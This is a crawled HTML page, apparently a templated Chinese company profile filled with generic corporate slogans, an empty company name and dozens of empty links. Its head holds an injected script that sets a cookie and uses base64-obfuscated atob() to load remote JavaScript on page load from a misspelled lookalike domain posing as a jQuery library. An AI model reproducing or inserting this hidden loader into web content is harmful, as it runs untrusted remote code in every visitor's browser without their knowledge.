

--- FILE ---
content_type: text/html
request_url: http://cla5h.com/index632.html
body_size: 1902
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102272/102272949.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index687.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index487.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>